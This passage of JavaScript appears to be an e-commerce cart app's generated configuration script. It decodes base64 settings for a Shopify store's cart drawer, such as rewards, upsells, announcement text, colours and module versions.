    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("eyJvcHRpb24iOiJhZGRpdGlvbmFsLXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIuc2hvcGlmeS1idXlfX2J0biJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJhYm92ZUNoZWNrb3V0Q3VzdG9tSnN4VGVtcGxhdGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.checkoutModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+QWxsIG9yZGVycyB3aWxsIHNoaXAgZWFybHkgTW9uZGF5IG1vcm5pbmcgNy8yNyBFU1QuIE15IGFwb2xvZ2llcyEgLSBOaWNrLCBGb3VuZGVyIEAgU3RyYXBIYWJpdDwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTU=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5DT05HUkFUUyEgWU9VJ1ZFIEFDVElWQVRFRCBGUkVFIFNISVBQSU5HITwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+RG9uJ3QgRm9yZ2V0Li4uPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

